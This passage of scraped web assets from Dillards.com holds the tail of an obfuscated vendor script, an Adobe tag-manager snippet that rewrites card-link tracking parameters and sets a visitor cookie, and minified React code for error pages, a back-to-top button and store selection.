xH*vp*vp+vp*vp*vp,Pg=Vj+kL*vp+vp*vp+vp*vp*vp,OR=jL+Dj*vp+Vj*vp*vp+vp*vp*vp,LV=Dj+Dj*vp+xH*vp*vp+vp*vp*vp,GP=jL+kL*vp+Dj*vp*vp+vp*vp*vp,Nk=H6+kL*vp+jL*vp*vp,Th=P2+Vj*vp+GE*vp*vp+vp*vp*vp,lj=Sw+vp,ck=Vj+Sw*vp+Dj*vp*vp,NI=xH+Iw*vp+xH*vp*vp+vp*vp*vp,kf=jL+P2*vp+GE*vp*vp+vp*vp*vp,nm=xH+P2*vp+GE*vp*vp+vp*vp*vp,Vf=H6+Iw*vp+vp*vp+vp*vp*vp,Eg=Sw+GE*vp+Sw*vp*vp+vp*vp*vp,tw=Dj+jL*vp+jL*vp*vp,Ac=Iw+Iw*vp+Sw*vp*vp+vp*vp*vp,Pq=Vj+Sw*vp+Sw*vp*vp+vp*vp*vp,NL=Iw+Vj*vp+GE*vp*vp,xb=kL+Dj*vp+vp*vp+vp*vp*vp,wb=Sw+Vj*vp+P2*vp*vp+vp*vp*vp,dx=H6+Dj*vp+vp*vp,rw=xH+vp+jL*vp*vp,w3=jL+jL*vp+vp*vp+vp*vp*vp,TV=H6+Sw*vp+jL*vp*vp+vp*vp*vp,Qd=Iw+jL*vp+vp*vp+vp*vp*vp,L5=H6+jL*vp+xH*vp*vp+vp*vp*vp,Gr=GE+Dj*vp,Oq=GE+GE*vp+GE*vp*vp+vp*vp*vp,zj=Vj+Iw*vp+jL*vp*vp,qd=H6+jL*vp+Vj*vp*vp+vp*vp*vp,Cg=xH+Vj*vp+jL*vp*vp+vp*vp*vp,qP=jL+Vj*vp+xH*vp*vp+vp*vp*vp,jX=Vj+xH*vp+jL*vp*vp+GE*vp*vp*vp+Dj*vp*vp*vp*vp,Uc=Dj+Vj*vp+Sw*vp*vp+vp*vp*vp,Km=Iw+P2*vp+GE*vp*vp+vp*vp*vp,QF=Dj+vp+Sw*vp*vp,dC=Iw+P2*vp+kL*vp*vp,R3=GE+P2*vp+Vj*vp*vp+vp*vp*vp,md=Iw+Sw*vp+P2*vp*vp+vp*vp*vp,Yg=GE+Vj*vp+kL*vp*vp+vp*vp*vp,Fg=P2+Vj*vp+xH*vp*vp+vp*vp*vp,S5=P2+vp+vp*vp+vp*vp*vp,dd=xH+kL*vp+Sw*vp*vp+vp*vp*vp,GT=H6+xH*vp+Iw*vp*vp+vp*vp*vp,Gc=H6+Dj*vp+kL*vp*vp+vp*vp*vp,pT=Iw+vp+Sw*vp*vp+vp*vp*vp,P6=xH+GE*vp+jL*vp*vp,YF=kL+Dj*vp+Dj*vp*vp,IV=Vj+kL*vp+Sw*vp*vp+vp*vp*vp,dI=P2+Vj*vp+Vj*vp*vp+vp*vp*vp,c3=kL+GE*vp+Vj*vp*vp+vp*vp*vp,AV=Dj+Vj*vp+vp*vp+vp*vp*vp;}function Bs(){var rZ2={};Bs=function(){return rZ2;};return rZ2;}function P7(){var pK2=Object['\x63\x72\x65\x61\x74\x65']({});P7=function(){return pK2;};return pK2;}var OB;var g1;return WE.call(this,IQ);var k4;function ZZ2(FZ2){FZ2=FZ2?FZ2:cV(FZ2);var qY2=Rm(ID(FZ2,ng),PT[nq]);if(Rm(Dx2(Dx2(dT(FZ2,jP),dT(FZ2,fX)),FZ2),ng)){qY2++;}return qY2;}var FG;var qp2;var CG2;function wT(){var OY2=Object['\x63\x72\x65\x61\x74\x65']({});wT=function(){return OY2;};return OY2;}function Ar2(){var Vl2=['mH','jF','Fz','Y','bH','FL','Cx','Ez','JQ','FF','GL','BE','xF','Ox','SF','Hx','v6','tF','g2','xz','Ix','lz','Yj','b9','Zx','W6','qF','dH','Jk','Mx','Xw','GH','EL','lw','Xr','r2','fk','Pp','Dr','gF','fp','QQ','ZG','FC','kk','PH','Q','mG','f2','MQ','Gz','AE','Vp','hr'];Ar2=function(){return Vl2;};return Vl2;}var jY;function Y1(){var I9C=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Y1=function(){return I9C;};return I9C;}var ZL2;var wj2;var PG2;function rI(){var TFC=[]['\x6b\x65\x79\x73']();rI=function(){return TFC;};return TFC;}function RT(nLC){return Ar2()[nLC];}var xjC;var Fx;var xx2;var bK2;var PT;var Pr2;var hHC;function NZ(BxC,wzC){Um.push(l7);var N42=function(){};N42[Oc()[Lb(c5)].call(null,PU,dc(dc({})),j0)][rI()[Lc(dV)].apply(null,[E92,T3])]=BxC;N42[Oc()[Lb(c5)].call(null,PU,Qn,j0)][pR(typeof wT()[jI(nq)],'undefined')?wT()[jI(zV)](GU,Wd,SS,bJ):wT()[jI(G1)].apply(null,[KW,GK,j3,OW])]=function(YNC){Um.push(th);var ExC;return ExC=this[wT()[jI(T3)].apply(null,[NO,FS,f5,VA])]=wzC(YNC),Um.pop(),ExC;};N42[Oc()[Lb(c5)].apply(null,[PU,rh,j0])][Oc()[Lb(WT)](DC2,JA,O3)]=function(){var l42;Um.push(Uv);return l42=this[wT()[jI(T3)](Hk2,zf,dg,VA)]=wzC(this[wT()[jI(T3)](Hk2,dc(nq),Ht,VA)]),Um.pop(),l42;};var v9C;return Um.pop(),v9C=new N42(),v9C;}function Oc(){var zwC=function(){};Oc=function(){return zwC;};return zwC;}var ng,Ah,P5,c5,WT,fX,zV,E8,jP,Kt,wV,nq,dV,xA,tZ,TU,ld,F22,kD,MO,Qc,G1,Wd,T3,Dg,vI,Rb,rX,L3,IK,qS,V4,Qn,Lf,Ef,tg,TJ,q0,Ug,x8,Md,Mt,vh,xf,BS,nB,Dm,Es,kA,MS,AI,hd,Mq,lt,Ic,VA,wJ,k1,QD,gh,RZ,H1,XM,SP,xs,MU,WJ,Ob,FS,N3,n1,XK,fK,vW,js,wn,O3,lH2,sd,mU,lZ,hM,vm,fP,Y5,vR,dK,l3,GZ,rb,Fm,CW,X8,sI,gJ,Pn,kl,XN2,O8,M4,OZ,nM,BK,JL2,YD,qW,GJ,Kq,zj2,nK,QB,pk2,tL2,Sp2,GK,vK,D22,jr2,ht,Un,B22,th,SS,fL2,sU,G7,AZ,dg,Fr2,cJ,GL2,xj2,Qb,m62,b1,l7,PU,j0,E92,KW,j3,OW,GU,bJ,NO,f5,rh,DC2,JA,Uv,Hk2,zf,Ht,ND,EU,Zs,n7,mK,Yz2,mx2,rD,UB,PN2,vF2,z5,ZK,I0,Gx2,DH2,cD,T22,rv,HS,VZ,X4,c0,RU,I92,K8,M7,kM,hU,qn,U1,jp2,nZ,ZZ,cB,cn,jb,FB,nN2,fW,EL2,cL2,Dz2,Ak2,n0,BJ,BD,Ik2,AS,AF2,Sj2,Pw2,T8,B7,NN2,I7,Uz2,q62,rl,zC2,Ps,V0,E62,A92,NF2,xk2,z4,H22,CZ,Tn,BO,B92,dU,OJ,NG2,S0,Bp2,GB,LW,K22,Qm,Tc,k92,G8,Wn,nW,qc,Fs,AD,BZ,WW,xc,fA,Vs,M0,zD,D5,gs,YS,cg,KT,hm,Fk2,SY,C7,O92,mA,CS,Nn,Ym,kV,Xp2,BW,Fl,QH2,XY,GW,R4,U8,Cw2,cz2,DZ,Zq,sZ,r92,dM,zJ,zB,IU,vj2,HM,XL2,Vn,EJ,Hv,sB,LJ,T4,vd,DU,FL2,Dw2,hH2,Il,Np2,LS,W5,Ad,Br2,Hn,lx2,sW,J7,jL2,g7,vP,MK,nn,Js,zZ,cU,lJ,lq,dh,rS,VS,HG2,C62,Ds,zM,Nv,UW,wL2,As,mr2,TW,GM,D7,tW,lB,PC2,c4,hg,DB,hz2,U3,lM,dl,tU,x92,tH2,t4,CK,Wl,JY,BM,IS,fM,d92,RB,On,Tt,NS,pn,MZ,SK,OA,vp2,Kn,tw2,Dn,QW,xC2,B8,Jr2,Rs,DJ,ds,EX,TB,xJ,kn,hr2,Zz2,XW,Gm,Bv,lS,jH2,CF2,W92,m0,U5,lW,kr2,Kd,bK,Nx2,gC2,Bx2,V62,Lw2,JM,VB,GS,kU,dJ,Cn,rw2,Ys,l4,l0,tp2,I1,P0,B0,kY,LG2,ln,cI,gv,T1,M1,qV,tx2,WU,z0,vJ,HZ,n22,JJ,Yp2,Bd,MJ,qr2,L0,TM,J4,Vj2,zO,Av,Jx2,TS,pD,zK,Cs,Hw2,bA,t8,PS,hS,lK,xF2,qK,fY,pJ,Pz2,JK,EA,w62,gp2,Gp2,bC2,V8,pM,WR,qZ,d1,k5,KN2,nD,Q5,SW,Lh,CH2,O4,dn,nC2,G22,Os,Xl,NU,lj2,sp2,nH2,Rv,US,Ts,hp2,Mj2,f8,IX,DW,UF2,Rn,YZ,Ir2,Q4,XF2,Ln,DS,Ax2,HB,dS,tY,lv,OM,p22,Nz2,nJ,Cv,sf,hZ,Gn,gH2,QM,SJ,bB,rK,kW,OK,dC2,cZ,nU,p7,nF2,gz2,bS,Bk2,wH2,cs,BF2,Pp2,PB,Bl,bN2,kb,vf,NJ,FK,sk2,KM,AB,tC2,S8,n92,t92,Qx2,FD,k8,pW,HW,kL2,PK,AM,Tk2,KU,Hx2,UD,sJ,C4,Z22,lX,LA,m8,MA,jS,dZ,NW,v0,AH2,gB,nw2,L7,E4,fD,Ns,UA,g22,fs,l22,jC2,ML2,U92,R8,tN2,Lv,wD,Lz2,Ml,XB,kp2,NY,qk2,WC2,AA,QA,CJ,Pl,YL2,hG2,lL2,Ks,f1,Nw2,xw2,Vw2,bH2,z92,rG2,rC2,Iw2,j92,Pj2,Cz2,pB,fq,pF2,Zl,VY,Y62,FF2,bD,SB,L62,bs,IF2,zL2,Tl,Ex2,b4,OY,W22,JW,n4,MI,M3,pI,XD,Xr2,Gk2,Sn,Aw2,Zw2,R62,FM,Ap2,gn,Us,QJ,CY,xp2,Rp2,c62,pv,sV,H4,xM,GA,Oh,C22,EH2,Ow2,ZU,UZ,rU,BL2,FW,rL2,jx2,H92,np2,fH2,CB,nY,dD,J8,xz2,pH2,bl,wp2,S62,Vx2,Y22,p62,d4,RK,QZ,mJ,dL2,O7,AL2,Er2,F4,UC2,q8,rB,KC2,dk2,qA,VH2,mk2,fN2,CL2,R92,z8,WH2,x4,x1,L22,hk2,ss,gw2,Hp2,Ev,FX,T7,Ej2,X92,Z92,AY,Ez2,Sr2,Y92,Kz2,IZ,Yv,RJ,YB,tt,mj2,Zv,MM,Q1,Xj2,K92,mN2,qN2,Oj2,N62,VU,TL2,G92,Lx2,Xk2,wr2,j7,sA,rN2,xK,GG2,rz2,tD,s8,HK,Wz2,mH2,tk2,QY,Yd,Mw2,vN2,R7,l92,gS,Yl,N0,MP,FG2,zv,ZW,BY,V7,kC2,bk2,zF2,RF2,dY,Qr2,T92,NB,qz2,H0,mZ,LU,Fq,X7,GD,cA,b8,pS,F0,Dl,lY,AW,zS,qL2,V5,qO,pm,DL2,JC2,Mv,xB,lA,bx2,ms,P8,C1,f0,NK,VD,P4,N4,f4,r8,Jn,cM,wZ,D1,hW,g0,SZ,XJ,p4,vS,tA,gR,nX,Ul,Zp2,xG2,CU,HD,YW,vL2,Rl,F92,EW,Xw2,Oz2,sH2,QL2,CN2,xD,Qv,r4,bj2,QK,ZA,cx2,r22,BH2,nr2,XC2,OH2,IW,Vp2,nl,gk2,vC2,XS,s4,Lk2,mG2,S4,z7,Gj2,cl,IG2,SD,Kw2,kH2,rr2,O0,lz2,E0,T62,Q0,jZ,HF2,Dk2,sY,h92,Xx2,hF2,J62,Ww2,L1,c92,Rk2,dN2,j8,KL2,Fz2,TZ,HY,wY,WS,Iv,HU,P1,Tp2,jG2,vl,F8,PA,Vv,s7,RD,PJ,HL2,Vz2,JH2,tr2,Q62,L8,Ox2,Yx2,PL2,t7,qF2,qB,v4,sT,Ql,KF2,sl,Ck2,sC2,wl,GC2,Wm,Jk2,mw2,Or2,Ip2,Wp2,pC2,A62,Wk2,dB,NL2,FA,kZ,k0,zU,VL2,hj2,RL2,G4,Op2,SF2,P62,ZF2,zW,NP,fk2,Rj2,Ek2,TC2,nz2,DK,X1,Gz2,nL2,ww2,Qw2,K4,vk2,GH2,VC2,N22,j4,Rr2,m1,fr2,sF2,Wv,rn,v62,Hj2,hl,gN2,hx2,R0,Mr2,bL2,MF2,cN2,Ls,LF2,kF2,wN2,Ew2,gL2,JF2,mC2,Tw2,zH2,Kv,wC2;function jI(mY2){return z62()[mY2];}function VI(){var kY2={};VI=function(){return kY2;};return kY2;}var bA2;var THC;var Xc;var R82;var sU2;var CjC;var BC2;function hB(d2C){return Ar2()[d2C];}var Um;var nHC;var h72;var WjC;function ks(ACC){var YY2=ACC;var MNC;do{MNC=WX(ZZ2(YY2),b1);YY2=MNC;}while(v8(MNC,ACC));return MNC;}var GN2;PG2;}());

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/5c8276942f82/09f82b167f0d/bb0aa017e620/RC545def2f07bb42e38553946c87f831b4-source.min.js
body_size: 885
content:
// For license information, see `https://assets.adobedtm.com/5c8276942f82/09f82b167f0d/bb0aa017e620/RC545def2f07bb42e38553946c87f831b4-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/5c8276942f82/09f82b167f0d/bb0aa017e620/RC545def2f07bb42e38553946c87f831b4-source.min.js', "function addListener(e,t,n){window.__eventListenerRegistry=window.__eventListenerRegistry||{},window.__eventListenerRegistry[e]||($(document).on(t,n),window.__eventListenerRegistry[e]=!0,n())}function citiExitLinkRenaming(){if(![\"/c/CardContactUs\",\"/c/CardElite\",\"/c/DillardsCard\"].includes(window.location.pathname))return;if(-1===window.location.href.indexOf(\"cmp\"))return;let e=window.location.href.split(\"cmp=\")[1];e.includes(\"&\")&&(e=e.split(\"&\")[0]),document.querySelectorAll(\".citi-link\").forEach((t=>{if(t.href.includes(\"cmp\")){let n=t.href.split(\"cmp=\")[0],i=t.href.split(\"cmp=\")[1];if(i.includes(\"&\")){let o=i.split(\"&\")[1];t.href=n+\"cmp=\"+e+\"&\"+o}else t.href=n+\"cmp=\"+e}else t.href.includes(\"?\")?(t.href+=\"&cmp=\",t.href+=e):(t.href+=\"?cmp=\",t.href+=e);if(document.getElementById(\"mobileNav\")?.contains(t)){let e=document.querySelector(\".modal-header button\");e&&(t.onclick=()=>{e.click()})}}))}addListener(\"Dds Custom Code - Global\",\"triggerPageViewEvent\",(function(){function e(){let e=(new Date).getTime();return\"undefined\"!=typeof performance&&\"function\"==typeof performance.now&&(e+=performance.now()),\"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx\".replace(/[xy]/g,(function(t){let n=(e+16*Math.random())%16|0;return e=Math.floor(e/16),(\"x\"===t?n:3&n|8).toString(16)}))}if(citiExitLinkRenaming(),!document.getElementById(\"hideChatBtn\")){var t=\"button#talkdesk-chat-widget-trigger {display: none;}\",n=document.head||document.getElementsByTagName(\"head\")[0],i=document.createElement(\"style\");i.id=\"hideChatBtn\",n.appendChild(i),i.type=\"text/css\",i.styleSheet?i.styleSheet.cssText=t:i.appendChild(document.createTextNode(t))}try{var o=Cookies.get(\"ddsUUID\");if(!o){var c=window.location.host;\"localhost\"!=c&&(c=\".\"+c),o=e(),Cookies.set(\"ddsUUID\",o,{expires:30,path:\"/\",domain:c})}}catch(e){console.log(e)}try{window.optiUser&&\"object\"==typeof window.optiUser&&window.optiUser.decide(\"ismobiledonothing\")}catch(e){console.log(e)}}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://www.dillards.com/master/dist/1284253ee5c33eeb-client_components_Error_Shared_ContentError_js-client_components_Error_Shared_GenericError_js-ca9e59.min.js
body_size: 8322
content:
/*! For license information please see 1284253ee5c33eeb-client_components_Error_Shared_ContentError_js-client_components_Error_Shared_GenericError_js-ca9e59.min.js.LICENSE.txt */
(self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[]).push([["client_components_Error_Shared_ContentError_js-client_components_Error_Shared_GenericError_js-ca9e59"],{84337:(e,t,n)=>{"use strict";n.d(t,{y:()=>a});var r=n(79998),o=n.n(r),i=n(44415);class a extends i.y{constructor(e){super(e)}render(){return this.state.error||this.props.contentData.JSONError?("undefined"!=typeof window&&window.scrollTo(0,0),o().createElement("main",{id:"content_wrapper",className:"p-t-10"},o().createElement("div",{className:"container-fluid"},o().createElement("div",{className:"row"},o().createElement("div",{className:"col-sm-12 col-sm-12 col-md-12 col-lg-12"},o().createElement("div",{className:"alert alert-danger",role:"alert"},"Sorry - There was a problem with your request.")),o().createElement("div",{className:"col-sm-12 popularLinks"},o().createElement("h2",null,"The webpage you were trying to reach was not found on Dillards.com."),o().createElement("ul",null,o().createElement("li",null,o().createElement("a",{href:"/"},"Visit the Dillards.com homepage")),o().createElement("li",null,o().createElement("a",{href:"/stores"},"Find a Dillard's store near you ")),o().createElement("li",null,o().createElement("a",{href:"/c/DillardsCard",className:"citi-link"},"Access information about your Dillard's Card"," ")))),this.renderHiddenError("Content"))))):this.props.children}}},41721:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});n(16280),n(98992),n(54520);var r=n(79998),o=n.n(r);const i=e=>o().createElement("div",{className:"row"},o().createElement("div",{id:"errorType",className:"hidden hidden-message"},(()=>{const t=e.passedAppFunctions.navState;if("string"!==typeof t)throw new Error("errorPathName must be a string");const n=t.split("/error/").filter((e=>""!==e));return n.length>0?n[0]:""})()),o().createElement("div",{className:"col-12"},o().createElement("div",{className:"alert alert-danger",role:"alert"},"Sorry - There was a problem with your request.")),o().createElement("div",{className:"col-sm-12 popularLinks"},o().createElement("h2",null,"The webpage you were trying to reach was not found on Dillards.com."),o().createElement("ul",null,o().createElement("li",null,o().createElement("a",{href:"/"},"Visit the Dillards.com homepage")),o().createElement("li",null,o().createElement("a",{href:"/stores"},"Find a Dillard's store near you ")),o().createElement("li",null,o().createElement("a",{href:"/c/DillardsCard",className:"citi-link"},"Access information about your Dillard's Card"," ")))))},60949:(e,t,n)=>{"use strict";n.d(t,{A:()=>s});var r=n(79998),o=n.n(r),i=n(3979);class a extends o().Component{render(){return o().createElement(i.A,null,o().createElement("div",{className:"preloader"}))}}const s=a},3979:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r=n(79998),o=n.n(r),i=n(10288),a=n.n(i);class s extends o().Component{constructor(e){super(e),this.state={}}componentDidMount(){this.el=document.createElement("div"),this.portalRoot=document.body,this.portalRoot.appendChild(this.el),this.setState({})}componentWillUnmount(){this.portalRoot.removeChild(this.el)}render(){return this.el?a().createPortal(this.props.children,this.el):null}}const c=s},39006:(e,t,n)=>{"use strict";n.d(t,{A:()=>T});var r=n(79998),o=n.n(r),i=n(5556),a=n.n(i),s=n(24552),c=n.n(s),u="undefined"!==typeof window?window:{screen:{},navigator:{}},l=(u.matchMedia||function(){return{matches:!1}}).bind(u),f=!1,p={get passive(){return f=!0}},d=function(){};u.addEventListener&&u.addEventListener("p",d,p),u.removeEventListener&&u.removeEventListener("p",d,!1);var h=f,m="ontouchstart"in u,y=m||"TouchEvent"in u&&l("(any-pointer: coarse)").matches,v=(u.navigator.maxTouchPoints,u.navigator.userAgent||""),b=l("(pointer: coarse)").matches&&/iPad|Macintosh/.test(v)&&Math.min(u.screen.width||0,u.screen.height||0)>=768,w=((l("(pointer: coarse)").matches||!l("(pointer: fine)").matches&&m)&&/Windows.*Firefox/.test(v),l("(any-pointer: fine)").matches||l("(any-hover: hover)").matches,n(45228)),g=n.n(w);class T extends o().Component{constructor(e){super(e),this.state={show:!1},this.data={startValue:0,currentTime:0,startTime:null,rafId:null},this.handleClick=this.handleClick.bind(this),this.handleScroll=this.handleScroll.bind(this),this.scrollStep=this.scrollStep.bind(this),this.stopScrolling=this.stopScrolling.bind(this)}shouldComponentUpdate(e,t){return t.show!==this.state.show}componentDidMount(){this.handleScroll(),window.addEventListener("scroll",this.handleScroll),window.addEventListener("wheel",this.stopScrolling,!!h&&{passive:!0}),window.addEventListener("touchstart",this.stopScrolling,!!h&&{passive:!0})}componentWillUnmount(){window.removeEventListener("scroll",this.handleScroll),window.removeEventListener("wheel",this.stopScrolling,!1),window.removeEventListener("touchstart",this.stopScrolling,!1)}handleScroll(){window.pageYOffset>this.props.showUnder?this.state.show||this.setState({show:!0}):this.state.show&&this.setState({show:!1})}handleClick(e){e.preventDefault(),e.stopPropagation(),this.stopScrolling(),this.data.startValue=window.pageYOffset,this.data.currentTime=0,this.data.startTime=null,this.data.rafId=window.requestAnimationFrame(this.scrollStep),document.getElementById("skipNavLink")&&(document.getElementById("skipNavLink").classList.add("skipNavFocus"),setTimeout((()=>{document.getElementById("skipNavLink").focus()}),500),document.getElementById("skipNavLink").addEventListener("focusout",(e=>{document.getElementById("skipNavLink").classList.remove("skipNavFocus")})))}scrollStep(e){this.data.startTime||(this.data.startTime=e),this.data.currentTime=e-this.data.startTime;let t=c()[this.props.easing](this.data.currentTime,this.data.startValue,this.props.topPosition,this.props.duration);window.pageYOffset<=this.props.topPosition?this.stopScrolling():(window.scrollTo(window.pageYOffset,t),this.data.rafId=window.requestAnimationFrame(this.scrollStep))}stopScrolling(){window.cancelAnimationFrame(this.data.rafId)}render(){let e=this.props.style,t=o().createElement("div",{style:e,onClick:this.handleClick},o().createElement("button",{className:"XU8p4NWOJBc0pGGcITcA",id:"backToTopBtn"},o().createElement("i",null,o().createElement("svg",{className:"b3PfMVPS3VroK_H4iTat",role:"img","aria-labelledby":"backToTop",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48.77 25.39",width:"16",height:"16"},o().createElement("title",{id:"backToTop"},"Return to top"),o().createElement("g",{"data-name":"Layer 2"},o().createElement("g",{"data-name":"Layer 1"},o().createElement("path",{d:"M47.77,25.39a1,1,0,0,1-.71-.29L24.39,2.41,1.71,25.09A1,1,0,0,1,.29,23.68L23.68.29a1,1,0,0,1,1.41,0L48.48,23.68a1,1,0,0,1-.71,1.71Z"}))))))),n=g()({},T.defaultProps.style);return n=g()(n,e),n.opacity=this.state.show?1:0,n.visibility=this.state.show?"visible":"hidden",n.transitionProperty="opacity, visibility",o().cloneElement(t,{style:n})}}T.defaultProps={duration:250,easing:"easeOutCubic",style:{position:"fixed",bottom:120,right:15,cursor:"pointer",transitionDuration:"0.2s",transitionTimingFunction:"linear",transitionDelay:"0s",zIndex:1e3},topPosition:0},T.propTypes={topPosition:a().number,showUnder:a().number.isRequired,easing:a().oneOf(["linear","easeInQuad","easeOutQuad","easeInOutQuad","easeInCubic","easeOutCubic","easeInOutCubic","easeInQuart","easeOutQuart","easeInOutQuart","easeInQuint","easeOutQuint","easeInOutQuint","easeInSine","easeOutSine","easeInOutSine","easeInExpo","easeOutExpo","easeInOutExpo","easeInCirc","easeOutCirc","easeInOutCirc","easeInElastic","easeOutElastic","easeInOutElastic","easeInBack","easeOutBack","easeInOutBack","easeInBounce","easeOutBounce","easeInOutBounce"]),duration:a().number,style:a().object}},22459:(e,t,n)=>{"use strict";n.d(t,{P:()=>s,t:()=>a});n(62953);var r=n(79998),o=n.n(r);const i=(0,r.createContext)();function a(e){let{children:t}=e;const[n,a]=(0,r.useState)((()=>{try{const e=localStorage.getItem("selectedStore");return e?JSON.parse(e):null}catch{return null}}));return(0,r.useEffect)((()=>{n?localStorage.setItem("selectedStore",JSON.stringify(n)):localStorage.removeItem("selectedStore")}),[n]),o().createElement(i.Provider,{value:{selectedStore:n,setSelectedStore:a}},t)}function s(){return(0,r.useContext)(i)}},45228:e=>{"use strict";var t=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(o){return!1}}()?Object.assign:function(e,o){for(var i,a,s=function(e){if(null===e||void 0===e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),c=1;c<arguments.length;c++){for(var u in i=Object(arguments[c]))n.call(i,u)&&(s[u]=i[u]);if(t){a=t(i);for(var l=0;l<a.length;l++)r.call(i,a[l])&&(s[a[l]]=i[a[l]])}}return s}},30115:e=>{var t="undefined"!==typeof Element,n="function"===typeof Map,r="function"===typeof Set,o="function"===typeof ArrayBuffer&&!!ArrayBuffer.isView;function i(e,a){if(e===a)return!0;if(e&&a&&"object"==typeof e&&"object"==typeof a){if(e.constructor!==a.constructor)return!1;var s,c,u,l;if(Array.isArray(e)){if((s=e.length)!=a.length)return!1;for(c=s;0!==c--;)if(!i(e[c],a[c]))return!1;return!0}if(n&&e instanceof Map&&a instanceof Map){if(e.size!==a.size)return!1;for(l=e.entries();!(c=l.next()).done;)if(!a.has(c.value[0]))return!1;for(l=e.entries();!(c=l.next()).done;)if(!i(c.value[1],a.get(c.value[0])))return!1;return!0}if(r&&e instanceof Set&&a instanceof Set){if(e.size!==a.size)return!1;for(l=e.entries();!(c=l.next()).done;)if(!a.has(c.value[0]))return!1;return!0}if(o&&ArrayBuffer.isView(e)&&ArrayBuffer.isView(a)){if((s=e.length)!=a.length)return!1;for(c=s;0!==c--;)if(e[c]!==a[c])return!1;return!0}if(e.constructor===RegExp)return e.source===a.source&&e.flags===a.flags;if(e.valueOf!==Object.prototype.valueOf&&"function"===typeof e.valueOf&&"function"===typeof a.valueOf)return e.valueOf()===a.valueOf();if(e.toString!==Object.prototype.toString&&"function"===typeof e.toString&&"function"===typeof a.toString)return e.toString()===a.toString();if((s=(u=Object.keys(e)).length)!==Object.keys(a).length)return!1;for(c=s;0!==c--;)if(!Object.prototype.hasOwnProperty.call(a,u[c]))return!1;if(t&&e instanceof Element)return!1;for(c=s;0!==c--;)if(("_owner"!==u[c]&&"__v"!==u[c]&&"__o"!==u[c]||!e.$$typeof)&&!i(e[u[c]],a[u[c]]))return!1;return!0}return e!==e&&a!==a}e.exports=function(e,t){try{return i(e,t)}catch(n){if((n.message||"").match(/stack|recursion/i))return console.warn("react-fast-compare cannot handle circular refs"),!1;throw n}}},68154:(e,t,n)=>{"use strict";n.d(t,{m:()=>ue});var r=n(5556),o=n.n(r),i=n(52098),a=n.n(i),s=n(30115),c=n.n(s),u=n(79998),l=n.n(u),f=n(45228),p=n.n(f),d="bodyAttributes",h="htmlAttributes",m="titleAttributes",y={BASE:"base",BODY:"body",HEAD:"head",HTML:"html",LINK:"link",META:"meta",NOSCRIPT:"noscript",SCRIPT:"script",STYLE:"style",TITLE:"title"},v=(Object.keys(y).map((function(e){return y[e]})),"charset"),b="cssText",w="href",g="http-equiv",T="innerHTML",O="itemprop",E="name",S="property",C="rel",I="src",A="target",P={accesskey:"accessKey",charset:"charSet",class:"className",contenteditable:"contentEditable",contextmenu:"contextMenu","http-equiv":"httpEquiv",itemprop:"itemProp",tabindex:"tabIndex"},k="defaultTitle",M="defer",j="encodeSpecialCharacters",L="onChangeClientState",N="titleTemplate",x=Object.keys(P).reduce((function(e,t){return e[P[t]]=t,e}),{}),_=[y.NOSCRIPT,y.SCRIPT,y.STYLE],B="data-react-helmet",D="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},R=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),q=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},F=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n},Q=function(e){return!1===(!(arguments.length>1&&void 0!==arguments[1])||arguments[1])?String(e):String(e).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;")},H=function(e){var t=z(e,y.TITLE),n=z(e,N);if(n&&t)return n.replace(/%s/g,(function(){return Array.isArray(t)?t.join(""):t}));var r=z(e,k);return t||r||void 0},U=function(e){return z(e,L)||function(){}},Y=function(e,t){return t.filter((function(t){return"undefined"!==typeof t[e]})).map((function(t){return t[e]})).reduce((function(e,t){return q({},e,t)}),{})},V=function(e,t){return t.filter((function(e){return"undefined"!==typeof e[y.BASE]})).map((function(e){return e[y.BASE]})).reverse().reduce((function(t,n){if(!t.length)for(var r=Object.keys(n),o=0;o<r.length;o++){var i=r[o].toLowerCase();if(-1!==e.indexOf(i)&&n[i])return t.concat(n)}return t}),[])},K=function(e,t,n){var r={};return n.filter((function(t){return!!Array.isArray(t[e])||("undefined"!==typeof t[e]&&X("Helmet: "+e+' should be of type "Array". Instead found type "'+D(t[e])+'"'),!1)})).map((function(t){return t[e]})).reverse().reduce((function(e,n){var o={};n.filter((function(e){for(var n=void 0,i=Object.keys(e),a=0;a<i.length;a++){var s=i[a],c=s.toLowerCase();-1===t.indexOf(c)||n===C&&"canonical"===e[n].toLowerCase()||c===C&&"stylesheet"===e[c].toLowerCase()||(n=c),-1===t.indexOf(s)||s!==T&&s!==b&&s!==O||(n=s)}if(!n||!e[n])return!1;var u=e[n].toLowerCase();return r[n]||(r[n]={}),o[n]||(o[n]={}),!r[n][u]&&(o[n][u]=!0,!0)})).reverse().forEach((function(t){return e.push(t)}));for(var 